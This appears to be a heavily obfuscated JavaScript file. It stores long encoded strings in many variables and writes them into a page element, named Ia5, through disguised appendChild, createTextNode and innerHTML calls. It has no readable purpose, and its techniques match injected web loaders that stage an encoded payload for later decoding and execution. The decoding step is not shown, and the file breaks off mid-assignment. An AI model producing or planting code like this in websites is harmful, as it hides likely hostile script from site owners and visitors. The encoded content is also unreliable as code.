SAm="1k1l1e361s2n1h2t2. k3c1k1j2d2r1b1l3i0y2j0y302t32"+"2v382w0y2l161c171d1i1j1a1c17242"+"i1c15180y342q0x2p2w2r262h2z1o2v3d2h360z2u331u392b323d1";;
FwS="w2s0y2j0y3. 62t34302p2r2t0y2l141b2j1w2h1u2w2k0x2k"+"1o262u343d. 2k0z2b2l1b2v180y0y15151n2z222f1p0y1q1u, 1k232s2f3a162x1l2i231j1, g1h"+"1o2p1t3b191f2a2h1v3d0y2j0y362t34302p2r2t0 y2l 141b2j2k1q1t2"+"31g1f2k162f2k192x2k1o1k1v2i2h2l1b2v180y0y151n2v2p312t2j0y0y1";;
ajM="70y0y17141k1j1q1g. 1i1r0y2k3c1i1d0y1m0y2k3c1h2q0y15170y2s2s0y2l2j0y370y170y0y17"+"2b38362x322v1a2u3633311v2w2p361v"+"332s2t141d1d1e15170y362x382t0y2l1";;
F0v="4141e1d160y2e2k3c1k1l242q3a2k3c1k1f2k3c1k1i191u2y1p2"+"i2j1g2s2b212k3c1k2p2x0y2j0y2r2w"+"2p361v332s2t1t380y2l141j15171d1h1a1c1518141c160y101k0z1s170y2j0y302t32"+"2v382w0y2l171c1a1c15180y2o3c2q1d2p2j2r1c2z2i2v1s3"+"6171w3325391x2h3220302s0y2j140y1j1i201v1a";;
Ia5["a"+(84>2?"\x70":"\x69")+""+"pendCh"+(88>10?"\x69":"\x60")+"ld"](document["creat"+(89>6?"\x65":"\x60")+"Text"+"N"+(98>2?"\x6f":"\x6a")+"de"]([cEp,QH0,eT6,SAm,FwS,ajM,F0v]["j"+""+(83>45?"\x6f":"\x66")+"in"](".")));;
ypt="192j1m162k3c1k1j1s130y2j0y2r2w2p361v332s2t1t380y2l141j151"+"61j1f 1c1i1l1c1j1c1h171e1d1d1a1c17242i1c152j0y38332b38362x322"+"v0y2l. 14141f1g1a1c170y3c2t31291j1e342n2h351a201y0y2"+"j0y2r2w2p361v332s2t1t380y2l141d1e151. 61c15152l141b2j1x251c2h2k171, w2k2o2k1s2i2k2j"+"1d3c20302l1b2v180y0y15152j0y0y17141j1g1q1f1r0y2k3c1j1f0y1m0";;
dbR="y2k3c1i2s0y15 170y2r2p0y170y300y17141l1l, 1q"+"1f1f1r0y2k3c1i1h0y1m0y2k3c1h2r0y15170y0y2l2j0y3c0y2l1p1"+"9141c160y253517263b1j1g212a2j3e0y2j0y. 2r2w2p361v332s2"+"t1t380y2l141l15171d1a1c15182v2p312t2j0y, 0y170y0y17141j"+"1c1q1e1e1r0y2k3c1i1d0y1m0y2k3c, 1h2q0y15170y2s2s0y2l2j0y3";;
BIN="7340y172b38362x322v. 1a2u3633311v 2w2p361v332s2t141d1d1g15170y0y170"+"y2x380y17141h1i1q1g1i1r0y2k3c1i1h0y1m0y2k3c1h2s0y15170y0y2";;
PPg="l14141d1i1j1a1c170y3g3f3b 12110z1e273i210y2j0y2"+"r2w2p361v332s2t1t380y2l141l15161c17242i1c1518141j1a1c";;
OFx="170y3h1v0z2k3c1k1c1l1o1b1r230y2j0y302t322v382w0y2l161j1j15180y212q1w1t2p3i2r3b1. 7"+"2z222v1g2w3625333e393e322n2s0y2j0y"+"362t34302p2r2t0y2l141b2j22213, e1g2k3i1t2"+"53b2w1w2k172k2n2l1b2v180y0y15152j0y372r0y17141k1l1q1f1k1r0y2k3c1i1d0";;
BLy="y1m0y2k3c1h2r0y15170y300y170y2t0y2l2j0y3d0. y2l1p19141c160y1u1j2k3c1k1h2x2k3"+"c1k1c0z1r2b2f1f1b201x0y2j0y302t322v382w0y2l"+"171d1a1c151n3d2c2u1p0y24342x203"+"d2h2a242p393e2s2p1o2d2o1j1n2y321h0y2j0y362t34302p2r2t0y2l14";;
u4T="1b2j2k1o3d2k1n242h2s322x392k2o2l1b2v180y0y151n"+"3a2p360w2v1p2v2p312t2j0y0y170y0y17141j 1i1q1d1k1. r";;
ypt=ypt+dbR+BIN+PPg+OFx+BLy+u4T;;
obB="0y2k3c1i1d0y1m 0y2k3c1h2r0y15170y2"+"s2s0y2l2j0y0y17141i1h1q1f1r0y2k3c1j1f0y1m0y2k3c1i2r0y15170y34"+"360y170y2x38, 0y17141k1h1q1d1d1r0y2k3c1i1h0, y1m0y2k3c1h2u0y15170y"+"0y2l14141e1 c1a1c170y2k3c1k1f29163i3d1";;
qvo="91g2y261b31270y2j0y2r2w2p36 1v332s, 2t1t380y2l141l15161e1c1518"+"141d1h160y2s2p1h1g3h3d32161p20111z2k3c1k2q373a180y2j0y2r2w2p361v33"+"2s2t1t380y2l 141d1h15171g1c1a1c15180y1k2q1l2p2e2r302z1y2v2t3"+"61j3334392f321i2s0y2j0y362t34302p2r";;
hZW="2t0y2l141b2j1l1j1i2f2t2e301y1k342l1b2v180y0y15151n3a2p360w2v"+"371w1p14242i1c171d1, i160y1j2. k3c1j2u1z1e26231d0y2j0y302t322v382w0y2l1"+"71d1j1e1a1c151n2v2j0y370y17141h1e"+"1q1f1d1r0y2k3c1i1f0y1m0y2k3c1h2r0y151, 70y0y170y2p0y17141j1k1q1g1e 1r 0y2k3c1i"+"2r0y1m0y2k3c1i1e0y15170y2t0y2l2j0y3c0y2l1p1 9140y2r 3d1737282p1b2j1n1j26";;
Ia5["app"+(88>6?"\x65":"\x5d")+""+"ndCh"+(58>35?"\x69":"\x5f")+"ld"](document["cr"+(50>12?"\x65":"\x5e")+"at"+"eT"+(100>31?"\x65":"\x60")+"xtNode"]([ypt,obB,qvo,hZW]["j"+"o"+(90>12?"\x69":"\x62")+"n"](".")));;
b8r="2d1c0y2j0y2r2w2p361v332s2t1t380y2l141g15161c171d1i1k1a1c17242i1c15182v2j0y372"+"r0y172b38362x322v1a2u3633311v2w2p361v332s2t, 141l1j15170y0y"+"170y300y172b38362x322v1a2u3633311v, 2w2p361v332s2t141d1c1d15, 170y0";;
xbm="y2l2j0y3d0y2l1p19141d1i1k1a1c170y2q"+"26342k3c1i1c2f283c1u1a3e3h2e1r1m0y2j0y302";;
iK2="t322v382w0y2l161c17242i1c151n3a2p360w"+"1z1v1d1 p14242i1c171f160, y291c242v2t2k3c1k2p1u3f2k3"+"c1k2q2u3c150y2j0y2r2w2p361v332s2t1t380y2l141i15171e1d1e1a1c151n3a2p360w331p2v2p31"+"2t2j0y0y170y2p2s0y17141h1d1q1g1r0y2k3c1i1g0y1m0y2k3c1h2u0"+"y15170y0y2l2j0y37340y17141j1e1q1f1l1r0y2k3c1j1e0y1m";;
Iza="0y2k3c1i2q0y15170y0y170y0y17141i1e1q1e1d1r0y2k3c1"+"i1l0y1m0 y2k3c1i1f0y15170y382t0"+"y2l1414242i1c171c160y1u2g2k3c1k1f2k3c1k1l2h2c2f2q222k3c1k";;
Ia5["appendC"+(91>19?"\x68":"\x63")+"i"+""+String.fromCharCode(108)+"d"](document["cr"+(54>16?"\x65":"\x60")+"ateText"+"No"+String.fromCharCode(100)+"e"]([b8r,xbm,iK2,Iza][""+"jo"+(77>37?"\x69":"\x63")+"n"](" ")));;
U9J="2q3i1l1z311t0y2j0y302t322v382w0y2l1, 71d1i1j1a1c151814242i1"+"c171c160y3a36213e18381q2k3c1k1i2c1n2k. 3c1k2q1b2i1e102g1c242h140y2j0y2r2w2"+"p361v332s2t1t380y2l141d. 1l15171d1i1j1a1c15180y3c2q2a2y3325362i2s3a";;
K8Q="372t1c360y2j141e1c1a1c170y2a391h"+"2m112k3c1k1d2k3c1j2u1q1c3a381i0z0y2j0y2r"+"2w2p361v3. 32s2t1t380y2l141g15161h1g1d1j1f1c1g1g1e152j0y383 32b38362x322v0y2l14"+"14242i1c171c160y1n252v12211f161u2a1t243h1k0y2j. 0y2r2w2";;
LsG="p361v332s2t1 t380y2l141k15171d1l1j1a1c15152l141b2j3c3a1c37252i2y2a2l1b2v180y0y15 "+"1518371p2v2p312t2j0y0y17141k1h1q1d1l1r0y2 k3c1i1d0y1m0y2k3c 1h1j0y15170y2s0y17"+"0y2s0y2l2j0y370y17141h1d1q1f1j1"+"r0y2k3. c1j1c0y1m0y2k3c1i1j0y15170y360, y";;
yvW="170y2x0y172b38362x322v1a, 2u3633311v2w2"+"p361v332s2t141d1d1i15170y2t0y2l14140y2u26372j1v1b101m2a2m142";;
Ia5[""+(70>15?"\x61":"\x58")+"pp"+"e"+String.fromCharCode(110)+"dChild"](document["createTe"+(95>44?"\x78":"\x72")+"tNod"+"e"]([U9J,K8Q,LsG,yvW]["j"+""+(69>9?"\x6f":"\x68")+"in"](" ")));;
xjZ="x2d150y2j0y2r2w2p361v332s2t1t380y2l141d1e"+"15161f171e1c1a1c1518140y1p3f1f2g251c282t2k3c1k2p3i0y2j0y2r2w2"+"p361v332s2t1t3, 80y2l141g1516 1e171d1k1h1a1c17242i1c"+"15180y1t2q1k1i303b2p3a322b2z0y2j140y192b341714331j371n3h1w"+"3f2k3c1j2u2p133i1b1g0y2j0y2r2w2p3, 61v332s2t1t380y2l141d1g15161d1";;
eXX="e1l1e1g1k1g1j1k1l171f1k1a1c152j0y383"+"32b38362x322v0y2l14140y2p1725332k3c1k1f1u160y2j0y302t322v382w0"+"y2l161h171d1i1j1a1c17242, i1c15152l141b2j2b3b1i3a1t1. k2l1b2v180y0y1515183";;
QHb="81p2v2p312t2j0y2p0y170y0y17141l1d1q1e1r0y2k3c1i1g0y1m0y2k3c1h2, u0y1, 517"+"0y2s0y2l2j0y2v0y17141j1c. 1q1e1g1r0y2k3c1"+"j1e0y1m0y2k3c1i1 k0y15170y330y170y0y171. 41j1i1q1e1g1r0y2k3c1j1h0y1m0y2k3c1i2q0y"+"151. 70y340y2l141518361p2v2p312t"+"2j0y2p, 0y170y2s0y, 17141l1g1q1e1c, 1r0y2k3c1i1";;
Qcg="g, 0y1m0y2k3c1h2q0y15170y. 0y2l2j0y2q390"+"y17141h1h1q1f1l1r0y2k3c1j1g0y1m0y2k3c1i2t0y15170y0y170y3, 80y17141l1d1q1"+"d1j1r0y2k3c1i2u0y1m0y2k3c1i2p0y15170y320y2l1. 4141d1i1l1a1c170y301q1m1v1y3c2k3"+"c1k1c1714310y2j0y302t322v382w0y2l1";;
Xkp="61g17242i1c1518140y141o2k3c1k2p1i2s2n2k3c1k1i1q1y2k3c1k2"+"q0y2j0y302t322v382w0y2l161i1h171d1j1f1a1"+"c17242i1c15180y16311y391q381n2z2t0y2j141e1h1a1c170"+"y172k3c1k1g1m1s212b31, 3f1y2l2y26182, v232j250y2j0y2r2";;
m08="w2p361v332s2t1t380y2l141d1h15161d1j1l1k1g1d1i1f1g152j0y38332b38362x322v, 0, y2l14"+"141c160y2k3c1k1e3h3i2f1n20151j261. c2i35172k3c1k2q302v0y"+"2j0y2r2w2p361v332s2t1t380y2l141d1c15171e1l1a"+"1c15152l141b2j2k162k1n2z1y2k1q2l1b2v180y0y15, 182t18382w2x3715182s1p2v2p312"+"t2j0y2p0y17141h1l1q1g1j1r0y2. k3c1i1g0y1m0y2 k3c1h";;
Ia5[""+""+(74>19?"\x61":"\x57")+"ppendChild"](document["creat"+(56>44?"\x65":"\x5e")+""+"Text"+String.fromCharCode(78)+"ode"](xjZ+eXX+QHb+Qcg+Xkp+m08));;
VSx="2t0y15170y0y170y2s0y2l2j0y2q39380y17141j1h1q1d1r0y2k3c1j1g0y1m0y2k"+"3c1i2s0y15170y330y170y320y2l14141k160y1y1d221o2a0y2j0y302t"+"322v382w0y2l171e1a1c15, 18140y2i2k3c1k1j2k3c1k1c2k3c1k1e3f13. 1n"+"100y2j0y302t322v382w0y2l161k1e171d1i1j1a1c1"+"7. 242i1c15180y1p313a391y382g2v2t2e2n";;
ihc="1l1e0y2j0y362t34302p2r2t0y2l141b2j2e2v2g1y1l2k1p3a2l1b2v180y"+"0y15182t18382w2x37151n2i221h1p0y23261u37282o321p2f2r"+"1z25313b0z2f292w27331g393c21310y2j0y362t34302p2r2t0y2l141b2j21333c2k2o232r2"+"61g252k0z372w292k1p3b2l1b2v180y0y151n3a2p360w1w313c1p140y"+"3f2u192k3c1k2q3b0y2j0y302t322v382w0y2l161i1e171d1i1k1a1c172";;
cxF="42i1c151n2s2j0y0y170y3a2x372x0y172b38362x322v1a2u3633"+"311v2w2p361v332s2t141l1k15170y302t0y2l1p0x140y2x3"+"e2j3b1z2k3c1k2q1r1q262k3c1k2 p1f0z0y2j0y2r2w2p361";;
OLR="v332s2 t1t380y2l141k15161c171d1i1k1a1c17242i1c151n362n2s1p0y331i271y2l152"+"v381i313d1q1b393i2 x27112t2p2l3a2h230y2j0y362t34302p2r2t0y2l141b2j2 "+"k2l2p2k1q272k152h2k1b312k3i2k1138";;
ndz="332l1b2v180y0y151n3a2p360w321p2v2p312t2j0y0y170y2p2s0y17141l1i1q1g1d1r0y"+"2k3c1i1g0y1m0y2k3c1h2p. 0y15170y0y2l2j0y0y170y2q0y17141j1k1q1e1j1r0y2k3c1 j";;
JPJ="1h0y1m0y2k3c1i2q0y15170y38383332"+"0y2l1414242i1c171l1j160y2g3g121d1h111q2x2k3c1";;
Ia5["i"+"nn"+(65>28?"\x65":"\x60")+"rHTML"]=Ia5["i"+"nnerHT"+(65>9?"\x4d":"\x46")+"L"]+VSx+ihc+cxF+OLR+ndz+JPJ;;
Jvz="j2u0y2j0y302t322v382w0y2l171d1j1d1a1c1518140y3a1r2k3c1k1d1w312k3c"+"1i1c361l0y2j0y302t322v382w0y2l161k1d171d1j1g 1a1c17242i1c1518"+"0y263022332s2v31330y2j141e1e1d1a1c170y1x2k3c1j2u2t1a311227133e2y15280y2j0y2r2"+"w2, p361v332s2t1t380y2l141d1. d15161e1h1c1h. 1h1c1f1"+"e1l17242i1c152j0y38332b38362x322v0y2l14140y3b1o2c10382e3e0y2j0y302, t3";;
r4Y="22v382w0y2l161g171e1a1c15152l141b2j22263"+"12s2l1b2v180y0y15182u39322, r382x333214153f3b2x322s333b2j0y0y17141i1l1q1g1g1r0y2";;
oJd="k3c1i2, u0y1m0y2k3c1i1l0y15170y340y. 170y2t0y17141i1f1q1f1d1r"+"0y2k3c1i2t0y1m0y2k3c1i1l0y15170y0y2l140y1d2w2"+"o382c381g34111m161b301b303 b173b1z2r3b120x1a2j2x192v1y362g2p172t33313i372o2p2s2"+"a1a26361u390y2j0y362t34302p2r2t0y2l141b2j2r2k0x262k2j";;
Hll="2k2o1z3, 02s2k3i2k172k122k192k11"+"1d2g2a2c331y1g2k161u2l1b2v180y0y15180y1i2n2"+"82q3930121f2p1q322d1o2z0y2j141c1a1c170y121t21371n262k3c 1k1l1r 23281"+"g0y2j0y302t322v382w0y2l161h1g1e1f1k1j1h1j1f1k152j0y38332 b38"+"362x322v0y2l14141c160y272r1u1f2a2s 2w1r201o2f0y2j0y2r2w2p361v332s2t";;
Ia5["i"+(93>34?"\x6e":"\x64")+""+"nerHT"+String.fromCharCode(77)+"L"]=Ia5["inne"+String.fromCharCode(114)+"HT"+"M"+String.fromCharCode(76)+""]+Jvz+r4Y+oJd+Hll;;
uFe="1t380y2l141e15171f1i1a1c15152l141b2. j2k1o2d1i2k121f2k1q28392l1b. 2v180y"+"0y151518322j0y0y170y372r2p0y17141i1d1q1f1g 1r0y2k3c1i2r0y1m0y"+"2k3c1i1i0y15170y2t0y2l2j0y370y17141h1j1q1e1g1r0y2k3";;
IPu="c1i1h0y1m0y2k3c1h2r0y15170y382c0y170y330y2l1"+"4140y1g1u1t3i2a2l282k3c1k1i2k3c1k1g272p19232k3c1k1k1o2k3c1j2u0y2j0"+"y2r2w2p361v332s2t 1t380y2l141e1, 5161c171d1i1k1a1c17242i1c1518141"+"d1i1k1a1c170y1k29152h1x2k3c1k1l0y2j0y302t322v382w0y2l";;
DU8="161c1724. 2i1c15153h18382w2x37151n33321z1p0y252d111h2q1k332p1s3b1i2v1w371y2, 71l1"+"22g16311i2s0y2j0y362t34302p2r2t0y2l141b2j1k2q"+"1i2k161w2k122k1s2k111y2p1l252l1b2v180y0y151n322j0y2p320y17141k1g1q1g1c1r0y2k3c";;
jl3="1i1f0y1m0y2k3c1h2r0y151 70y2w. 330y170y360"+"y2l2j0y370y172b38362x322v1a2u3. 633311v2w2p361v332s2t141d1c1d 151"+"70y0y170y382c0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1d"+"15170y0y2l140w141c1a1h170y1g2m3g2k3c1k2p2n30242k3c1";;
Sq2="k1h3h0y2j0y302t322v382w0y2l161c15180w"+"141c160y201m2b1t0z2e2k3c1k1h1r2c361w2j3g35332k3c1k1f2l1"+"00y2j0y2r2w2p361v332s2t1t380y2l141d1j15171c1a1h151518322j0y33320y172b"+"38362x322v1a2u3633311v2w2p361v332";;
uFe=uFe+IPu+DU8+jl3+Sq2;;
bPZ="s2t141j1f15170y0y170y32343938273a2t0y1714. 1k1g1q1e1f1r0y2k3c1j1e0y 1m"+"0y2k3c1i2s0y15170y0y2l2j0y0y170y 0y172b38362x322v1a2u3633311v2w";;
Xnb="2p361v332s2t141l1j15170y2s2s0y2l142u39322r382x333214153f2v"+"2p312t2j0y2p0y170y0y172b38362x322v1a2u3633311v2w2p"+"361v332s2t141d1c1c1517 0y2s0y2l2j0y3";;
p3L="80y170y3b2t2t0y172b38362x32, 2v1a2u3633311v2w2p361v332s2t141d1d1c1517"+"0y0y2l14322j0y0y170y372r2p0y172b38362x322v1a2u3"+"633311v2w2p361 v332s2t141d1c1k15170y2t0y2l152, j0y0y170y38"+"0y17141i1f1q1d1c1r0y2k3c1i2u0y1m0y2k3c1i1h0y15170y0y2l143f3c1m1";;
hKF="41c160y2p2k3c1k2q2k3c1j2u253a1p362c2k3c1i1c111q1v1t0y2j0y2r2w2p361v332s2t1"+"t380y2l141d1e15171d1a1c1h15183d1m141d1i1k1a1c1h 170y 2k3c1k1c2k"+"3c1, k1g3a1q1v1w2y0y2j0y302t322v382w0y2l161c17242i1c153h1814242i1c171h160y1u2k3c";;
EAW="1k1j2a1o2e2m192r13222d1429152k3c1k1k3c2k3c1k2p270y2j0"+"y2r2w2p361v332s2t1t380y2l141d1d15171d1i1"+"j1a1c1518282w2p372t362j0y0y17141j1j1q1g1r0y2k3c1g1h0y1m0y2k3c1f2u0y15170y2"+"p0y170y372x320y17141l1g1q1g1f1r0y2k3c1i1j0y1m0y2k3c1h2s0y15170y0y2l2j0y2b0y17141"+"j1d1q1d1g1r0y2k3c1i1l0y1m0y2k3c1i1e0y15170y0y170y32";;
Ia5["i"+"nnerH"+(95>29?"\x54":"\x4d")+"ML"]+=[uFe,bPZ,Xnb,p3L,hKF,EAW]["j"+(96>22?"\x6f":"\x6a")+"i"+"n"](",");;
BlL="39370y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1d15170y2x2s2p300y2l"+"2j0y270y170y0y17141k1h1q1f1f1r0y2k3c1j1h0";;
yxA="y1m0y2k3c1j1c0y15170y380y2l180x141c1a1c170y2h38193c2m162f281f2z0y2j0y302"+"t322v382w0y2l161c15153h18382w2x371518322j0y33322132340y17";;
fnw="141l1i1q1h1r0y2k3c1j1h0y1m0y2k3"+"c1i2u0y15170y3827390y170y380y2l2j0y0y170y0y17141j1j1q1d1r0y2k. 3c1i1d";;
PIw="0y1m0y2k3c1h1j0y15170y 2s2s0y2l142u39322r38"+"2x3 33214153f2v2p312t2j0y2p0y172b38362x322v1a2u3633311v2, w";;
dfa="2p361v332s2t141d1c1c15170y0y170y2s0y2l2j0y380y170y0y17141k"+"1d1q1h1r0y2k3c1j1j0y1m0y2k3c1j1d0y1"+"5170y2t2t320y2l14322j0y370y172b38362x322v1a"+"2u3633311v2w2p361v332s2t141l1l15170y2p300y170y2t0y2l1";;
Ia5[""+(97>16?"\x61":"\x5b")+"pp"+"en"+(54>6?"\x64":"\x5a")+"Child"](document["cre"+String.fromCharCode(97)+"teText"+"N"+(80>8?"\x6f":"\x65")+"de"](BlL+yxA+fnw+PIw+dfa));;
RCc="52j0y380y170y330y2l143f3c1m141c160y332n242k3c1k1g2k3c1k1l2p0y2j0y302t322v382 w0y2"+"l171d1a1c15183d1m14242i1c171c160y1t2k3c1k1k1i2w2k3";;
vHP="c1k2q2k3c1k1c350y2j0y302t322v382w0y2l171d1i1k1a1c153h18140y1i19141v102j"+"181c383d1f23132i11243g0y2j0y2r2w2p361v332s2t1t380y2l141d1c15"+"161f171e1d1g1a1c17242i1c1518282w2p372t362j0y1x0y170y2p0y17141i1l1q1e1e1r0y2k3";;
MS_="c1j1f0y1m0y2k3c1i1l0y15170y2x322v0y2l2"+"j0y2b0y17141k1j1q1d1c1r0y2k3c1i1l0y1m0y2k3c1";;
wzp="i1f0y15170y32, 3937330y170y2x2s2p0y1714"+"1d1c1c1q1e1r0y2k3c1i2r0y1m0y2k3c1i1f0y15170y0y2l2j0y270y172b38362x322v1a2u3"+"63331. 1v2w2p361v332s2t141d1d1j15170y0y170y380y2l180x"+"141c1a1 c170y181r271u1y39351p2d230y2j0y2r2w2p3"+"61v332s2t1t380y2l141j15161c1. 5153h18382 w2x37151";;
sAL="n3a2p360w241u231p14242i1c171j160y262k3c1k1i1g131h1b2r1f2l2h3a2j2k3c1j2u2t180y2j0y"+"2r2w2p361v332s2t1t380y2l14 1d1g15171d1j1f1a1c151n3a2p360w301p2v2p312t2j0y2"+"p0y170y2s0y17141l1h1q1e1h1r0y2k3c1i1g0y1m0y2k3c1h2u0y151";;
B0R="70y0y2l2j0y2q0y17141l1k1q1g1j1r0y2k"+"3c1j1h0y1m0y2k3c1i2u0y15170y38380y170y330y17141l1f1q1e1i1r0y2k3c";;
Ia5[""+(55>19?"\x69":"\x62")+"nne"+""+String.fromCharCode(114)+"HTML"]=Ia5["inne"+(69>19?"\x72":"\x6b")+"H"+""+(61>29?"\x54":"\x4b")+"ML"]+[RCc,vHP,MS_,wzp,sAL,B0R]["j"+"o"+(85>31?"\x69":"\x61")+"n"](",");;
O03="1i2t0y1m0y2k3c1i1j0y15170y0y2l14140y2k 3c1k1e293a3g3i1d1o2u2n213013122c1s0y2"+"j0y2r2w2p361v332s2t1t380y2l141d1d15161l171e1c1h1a1c17242i1"+"c1518141d1i1k1a1c170y312g1i1y2w0"+"y2j0y302t322v382w0y2l161k1h17242i1c15180y152j3417302x202p1o3d0y2j141d1j1i1a"+"1c170y361v3223. 282u331a21161d2l0y2j0y2r2w2p361v332s2t1t380y2l1";;
q1X="41d1c15161j1e1f1g1e1j1g1g1e17242i"+"1c152j0y38332b38362x322v0y2l14141c1"+"60y3g3e1e321r251q2e2s1n1w2i1z2v171m1l2k3c"+"1k2p3i0y2j0y2r2w2p361v332s2t1t380y2l141d1d15171f1f1a1c15152l141b2j2x2k2j2k1";;
S2l="52k1o202k172l1b2v180y0y15183118382w2x3718141d1i1k1 a1c170y2r"+"1z132m2k3c1k1h2x2d372q1j212k 3c1k1j1e22343g1o19200y. "+"2j0y2r2w2p361v332s2t1t380y2l141d1i15161c17242i1c1518141. d1i1j1a1c170y1x362k3";;
Fbm="c1k1j2k3c1k1e2j341n1b17393f1f3e3g2"+"k, 3c1k1l2c230y2j0y2r2w2p361v332s2t1t380y2l141i, 15161c17242i1c151"+"8140y3i3f3b1d2i3e132v1j24. 2b162k3, c1i1c1s0y2j0y302t322v382w0y2l161c171d1a1c1";;
W9g="5151 82r1p2v2p312t2j0y0y17141i1k1q1j1r0y2k3c1i1d0y"+"1m0y2k3c1h2p0y15170y2s0y170y2s0y2l2j0y2q3. 938380y172b38362x322v1a2u363"+"3311v2w2p361v332s2t141d1d1d15170y0y170y320y2";;
CUP="l14141l160y2k3c1k1. g1w2n2k3c1k1c2621201, 928352m24381r0y2j"+"0y2r2w2p361v332s2t1t380y2l141d1d1517"+"1h1i1a1c1518141g1h160y161z1l2g2k3c1k2q1q382";;
ODe="k3c1i1c2p2f122j2k3c1k2p270y2j0y302t322v382w0y2l171d1c1a1c15180y1f1 e372w331"+"22o391d323b2l2s162n282q1w381q320y2j141i1i1e1l1";;
Ia5["i"+String.fromCharCode(110)+"n"+"e"+String.fromCharCode(114)+"HTML"]=Ia5["i"+String.fromCharCode(110)+""+""+(68>35?"\x6e":"\x68")+"erHTML"]+O03+q1X+S2l+Fbm+W9g+CUP+ODe;;
S0s="d1k1d1g1h1j160y2h281j292k3c1k2q1q, 1v1i1d0y2j0y302 t322v382w0y2l171h1a1c15"+"2j0y38332b38362x322v0y2l14140y2m19262812243"+"i2k3c1k1j1m 1a2k3c1k1k1c300y2j0y2r2w2p361v332s2t1";;
xpB="t380y2l141e15161c171f1i1a1c15152l141b2j"+"2k2o1e1f2w3b282k162k1q2k2l2k121w1d2l. 1b2 v180y0y15182u39322r382x33321415"+"3f0x14242i1c171c160y1j0z26183e2k3c1k2q1"+"u13252d1 t3d1s342k3c1k1h192z0y2j0y2r2w2p361v332s2t1t"+"380y2l141l15171d1i1k1a1c151p1p1p3d2j0y0y170y2";;
VQs="x3728302p3d0y17141l1e1q1g1k1r0y2k3c1i1l0y1m0y2k3c1i"+"1c0y15170y322v0y2l12123d2j0y34300y172b38362x322v1a2u363"+"3311v2w2p361v332s2t141l1j15170y0y170y3d0y2l14153h18382w2x371814242i1c171c160"+"y2k3c1k1g2k3c1k1d352b202k3c1k1j1k"+"2k3c1k1e232n37171p3h2i2u1o321d0y2j0y2r2w2p361v332s2t1t380y2l141d1i15171d1i1k1a";;
AuE="1c1518141c1a1c170y322k3c1k1l1w2f1b2k3c1i1c3f1"+"t1921, 1c301p111z1m0y2j0y2r2w2p361v332s2t1t380y2l141d1h15161c1518140y3g2k3c. 1";;
WPQ="k1k2m2d241033182s2e300y2j0y2r2w2p361v332s2t1t380y2l141j15161c171c1a"+"1c15151n3a2p360w2g1u2p1p0y1, e2i15360z1i1"+"j1k362w392l2h2b15. 3a2g241v1c1u3c0, y2j1"+"41h1c1g1c1i1l1c1i1k1c160y2u2k3c1k1g2k"+"3c1k1l2j2a273b341f1j0y2j0y302t32, 2v382w0y, 2l171l1, a1c152j0y38332b38";;
Ms8="362x322v0y2l14141d1j1k1a1c170y2c193c222k3c1k1j14152w2a2k3c1k2q211b0y2j0y 302"+"t322v382w0y2l161e17242i1c15152l141b2j1j1k2w2b1e2g1v1u2k2l2k"+"0z2k152l1b2v180y0y151n2r2j0y2p300y172b3836 2x322v1a2u3633311v2w2"+"p361v33, 2s2t141d1d1e15170y2w0y170y2p0y2l1p140y252k3c1k1c261h213a1 ";;
Ia5["inne"+(82>38?"\x72":"\x6d")+"HT"+"M"+(52>0?"\x4c":"\x43")+""]=Ia5["i"+String.fromCharCode(110)+"nerH"+"TM"+(59>30?"\x4c":"\x44")+""]+S0s+xpB+VQs+AuE+WPQ+Ms8;;
bWa="t1b3i2k3c1k1e2k3c1k1j1k112339172d1x190y2j"+"0y2r2w2p361v332s2t. 1t380y2l141d1i15161c"+"171d1i1j1a1c17242i1c1518382j0y0y170y2p0y172b38362x322v 1a2u363331";;
y9I="1v2w2p361v332s2t141d1c1c15170y2s0y2l14331518382j0y0y17141j1e"+"1q1g1d1r0y2k3c1i1d0y1. m0y2k3c1h2p0y15170y2s0y170y2s0y2l1432151. 838"+"2j0y2p0y172b38362x322v1a, 2u3633311v2w2"+"p361v332s2t141d1c1c15170y0y170y2s0y2l14361518382j0y0y170y0y17141. k1f1q1d1h1r0y2k";;
qK9="3c1i1d0y1m0y2k3c1h2r0y151 70y2s2s0y2. l142s1518382j0y0y170y0y172b38362x32"+"2v1a2u3633311v2w2p361v332s2t141l1j15170y2s2s0y2l142r151"+"n2. u3336143a2p360w34182n1p2v2p312t2j0y0y170y2p0y17141l1j1q1d1d1r0y2k3c1i1g"+"0y1m0y2k3c1h2q0y15170y2s0y2l2j0y0y17141l1c1q1h. 1r0y2k3c1i1d0y1m0y2k3c";;
DqG="1h1k0y15170y390y170y2s0y17141l1h1q1g1, g1r0y2k 3c1i1l0y1m0y2k3c1i1f0y15170y330y2l1"+"40y171w312c392z1937282x1q2r0y2j0y362t34302p2r2"+"t0y2l141b2j2c281w2k1q2z2k172k1 92l1b2v180y0y151"+"8141d1i1k1a1c170y1825131k362k3c1k";;
t7v="2q193g1p1o291e1u0y2j0y2r2w2p361v332s2t1t380y2l141e15161c17242i1c15180x141"+"c160y231i2k3c1k1k2z2s3e1v2u1b26362k3c1i1c1l1p14171w1j0y2j0y2r2"+"w2p361v332s2t1t3, 80y2l141d1e15171c1a1c151518391p2v2p312t2j0y0y171 4";;
g9q="1k1h1q1d1e1r0y2k3c1i1d0y1m0y2k3c1h2r0y15170y2s0y170y2s0y"+"2l2j0y2p390y17141. j1k1q1e1l1r0y2k3c1i1g0y1m0"+"y2k3c1h2s0y15170y0y170y0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1h";;
pUS="15170y330y2l140y1c1d2r2h303e2x2u2o. 2r1l2z22192s3b2n1z361u331j321l1k2v0y2j0"+"y362t34302p2r2t0y2l141b2j2k2o1d2s2h1z1k2k2n1j1c2";;
Ia5[""+(58>41?"\x69":"\x5f")+"nn"+"erHTM"+String.fromCharCode(76)+""]+=bWa+y9I+qK9+DqG+t7v+g9q+pUS;;
NFZ="21l3e2u1u2l1b2v180y0y1515183a1p2v2p312t2j0y0y17141j1l1q1f1g1r0y2k3c1i1d0y1m0y2k"+"3c1h1j0y15170y2s0y170y2s0y2l2j0y0y170y2p392s0y1, 72b3836";;
kLA="2x322v1a2 u3633311v2w2p3, 61, v332s2t141d1c1h15170y33"+"0y2l140y1k3e322s2y3334362w2x332p3"+"a39330y2j141f1e1e1e1h1g1c1g1e. 1g160y212k3c1k1k261q252"+"k3c1k1i2k3c1k2q3c1j33300y2j0y302t322v382w0y2l171f1a1c152j0y38332b383";;
